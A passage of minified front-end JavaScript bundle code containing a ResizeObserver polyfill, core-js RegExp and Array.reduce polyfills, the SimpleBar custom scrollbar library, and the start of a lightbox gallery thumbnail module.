function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new bi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new yi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),Ei="undefined"!=typeof WeakMap?new WeakMap:new ri,wi=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var r=ci.getInstance(),n=new xi(e,r,this);Ei.set(this,n)};["observe","unobserve","disconnect"].forEach((function(t){wi.prototype[t]=function(){var e;return(e=Ei.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:wi,_i=null,Si=null;function Ai(){if(null===_i){if("undefined"==typeof document)return _i=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var r=e.getBoundingClientRect().right;t.removeChild(e),_i=r}return _i}oe&&window.addEventListener("resize",(function(){Si!==window.devicePixelRatio&&(Si=window.devicePixelRatio,_i=null)}));var ki=function(t){return function(e,r,n,i){Lt(r);var o=$t(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(n<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=r(i,s[c],c,o));return i}},Ci=[ki(!1),ki(!0)][0],Li=qt("reduce"),Mi=Yt("reduce",{1:0});Ct({target:"Array",proto:!0,forced:!Li||!Mi},{reduce:function(t){return Ci(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var $i=L.f,Ti=Function.prototype,ji=Ti.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Ti)&&$i(Ti,"name",{configurable:!0,get:function(){try{return ji.call(this).match(Ri)[1]}catch(t){return""}}});var Wi=function(){var t=k(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function zi(t,e){return RegExp(t,e)}var Ni,Ii,Pi={UNSUPPORTED_Y:o((function(){var t=zi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=zi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Fi=String.prototype.replace,Vi=Di,Bi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=Pi.UNSUPPORTED_Y||Pi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Bi||Hi||qi)&&(Vi=function(t){var e,r,n,i,o=this,s=qi&&o.sticky,a=Wi.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),r=new RegExp("^(?:"+c+")",a)),Hi&&(r=new RegExp("^"+c+"$(?!\\s)",a)),Bi&&(e=o.lastIndex),n=Di.call(s?r:o,u),s?n?(n.input=n.input.slice(l),n[0]=n[0].slice(l),n.index=o.lastIndex,o.lastIndex+=n[0].length):o.lastIndex=0:Bi&&n&&(o.lastIndex=o.global?n.index+n[0].length:e),Hi&&n&&n.length>1&&Fi.call(n[0],r,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(n[i]=void 0)})),n});var Xi=Vi;Ct({target:"RegExp",proto:!0,forced:/./.exec!==Xi},{exec:Xi});var Ui=It("species"),Yi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Gi="$0"==="a".replace(/./,"$0"),Ki=It("replace"),Qi=!!/./[Ki]&&""===/./[Ki]("a","$0"),Ji=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),Zi=function(t,e,r,n){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[Ui]=function(){return r},r.flags="",r[i]=/./[i]),r.exec=function(){return e=!0,null},r[i](""),!e}));if(!s||!a||"replace"===t&&(!Yi||!Gi||Qi)||"split"===t&&!Ji){var c=/./[i],l=r(i,""[t],(function(t,e,r,n,i){return e.exec===Xi?s&&!i?{done:!0,value:c.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:Gi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Qi}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}n&&M(RegExp.prototype[i],"sham",!0)},to=gr.charAt,eo=function(t,e,r){return e+(r?to(t,e).length:1)},ro=function(t,e){var r=t.exec;if("function"==typeof r){var n=r.call(t,e);if("object"!=typeof n)throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Xi.call(t,e)};Zi("match",1,(function(t,e,r){return[function(e){var r=v(this),n=null==e?void 0:e[t];return void 0!==n?n.call(e,r):new RegExp(e)[t](String(r))},function(t){var n=r(e,t,this);if(n.done)return n.value;var i=k(t),o=String(this);if(!i.global)return ro(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=ro(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var no=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,r,n){var i=n.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=n.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(r,n){var i=v(this),o=null==r?void 0:r[t];return void 0!==o?o.call(r,i,n):e.call(String(i),r,n)},function(t,n){if(!i&&o||"string"==typeof n&&-1===n.indexOf(s)){var c=r(e,t,this,n);if(c.done)return c.value}var l=k(t),u=String(this),f="function"==typeof n;f||(n=String(n));var h=l.global;if(h){var d=l.unicode;l.lastIndex=0}for(var p=[];;){var v=ro(l,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),d))}for(var m,g="",b=0,y=0;y<p.length;y++){v=p[y];for(var x=String(v[0]),E=no(io(st(v.index),u.length),0),w=[],O=1;O<v.length;O++)w.push(void 0===(m=v[O])?m:String(m));var _=v.groups;if(f){var S=[x].concat(w,E,u);void 0!==_&&S.push(_);var A=String(n.apply(void 0,S))}else A=a(x,u,E,w,_,n);E>=b&&(g+=u.slice(b,E)+A,b=E+x.length)}return g+u.slice(b)}];function a(t,r,n,i,o,s){var a=n+t.length,c=i.length,l=ao;return void 0!==o&&(o=$t(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return r.slice(0,n);case"'":return r.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var r=e.name.match(/data-simplebar-(.+)/);if(r){var n=r[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,r){var n=this;this.onScroll=function(){var t=lo(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,r;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(r=n.isWithinBounds(n.axis.y.track.rect)),(e||r)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),r&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var r=n.axis[n.draggedAxis].track,i=r.rect[n.axis[n.draggedAxis].sizeAttr],o=n.axis[n.draggedAxis].scrollbar,s=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===n.draggedAxis?e.pageY:e.pageX)-r.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===n.draggedAxis&&(c=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(n.el),r=lo(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=r.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},r),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pn(this.recalculate.bind(this),64),this.onMouseMove=pn(this.onMouseMove.bind(this),64),this.hideScrollbars=Ln(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Ln(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var r=e.firstElementChild;document.body.appendChild(r);var n=r.firstElementChild;r.scrollLeft=0;var i=t.getOffset(r),o=t.getOffset(n);r.scrollLeft=999;var s=t.getOffset(n);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),r=uo(t),n=lo(t);return{top:e.top+(n.pageYOffset||r.documentElement.scrollTop),left:e.left+(n.pageXOffset||r.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),r=document.createElement("div");e.classList.add(this.classNames.track),r.classList.add(this.classNames.scrollbar),e.appendChild(r),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var r=!1,n=e.ResizeObserver||Oi;this.resizeObserver=new n((function(){r&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){r=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,r=this.heightAutoObserverEl.offsetHeight<=1,n=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=r?"auto":"100%",this.placeholderEl.style.width=n?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,r=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=n/r;return e=Math.max(~~(i*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var r=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(r-i),c=~~((n-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(n-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,r=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?r.style.display="block":r.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var r=uo(this.el),n=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var r=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,r.contentWrapperEl.scrollTo(((i={})[r.axis[e].offsetAttr]=s,i)),n.requestAnimationFrame(t)):s<c&&(s+=40,r.contentWrapperEl.scrollTo(((o={})[r.axis[e].offsetAttr]=s,o)),n.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return r.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=r()}).call(this,r(8))},510:function(t,e,r){"use strict";var n=r(27);function i(t,e,r){for(var n,i,o=t.filter(".mfp-thumbs"),s=0;s<e.length;s++)(i="thumb"in(n="data"in e[s]?e[s].data:e[s])&&n.thumb)&&($("<img />").addClass("mfp-thumbnail").attr("data-href",n.src).attr("data-index",n.index).attr("src",i+"&fmt=auto").appendTo(o),$("html").hasClass("mobile")&&$(".mfp-thumbs").addClass("mfp-thumbs-mobile"));$(".mfp-thumbnail").on("click",(function(){$(".mfp-thumbnail").removeClass("selected"),r.goTo($(this).data("index")),$(this).addClass("selected")})),$(".mfp-thumbnail[data-index="+r.index+"]").addClass("selected")}function o(){if($(".mfp-figure").length){var t=$(window).height(),e=$(window).width();if($(".mfp-figure").width(e).height(t),$(window).height()>$(window).width()){var r=t/e;$(".mfp-img").width(e*r+200);var i=$(".mfp-img").width()/2-$(window).width()/2;$(".mfp-figure").scrollLeft(i)}else $(".mfp-img").width(e).height("auto");if($("html").hasClass("mobile"))$(".mfp-thumbs").addClass("mfp-thumbs-mobile"),$(window).height()<=400?$(".mfp-thumbs").addClass("orientation-x"):$(".mfp-thumbs").removeClass("orientation-x");else{$(".mfp-thumbs").removeClass("mfp-thumbs-mobile orientation-x"),$(".mfp-figure").each((function(){new n(this)}));var o=document.querySelector(".mfp-figure .simplebar-content-wrapper"),s=$(".mfp-figure img").outerHeight()/2-t/2;o.scrollTo({top:s})}}}function 